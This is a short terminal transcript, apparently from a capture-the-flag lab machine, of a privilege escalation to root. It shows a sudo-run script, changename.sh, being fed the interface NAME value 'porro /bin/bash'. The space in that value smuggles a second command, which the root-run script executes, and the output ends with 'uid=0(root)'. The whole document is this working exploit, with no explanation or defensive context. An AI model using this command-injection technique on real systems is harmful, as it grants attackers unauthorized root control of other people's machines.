 sudo /usr/local/sbin/changename.sh
interface NAME:
porro /bin/bash
porro /bin/bash
interface PROXY_METHOD:
porro
porro
interface BROWSER_ONLY:
porro
porro
interface BOOTPROTO:
porro
porro
id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]#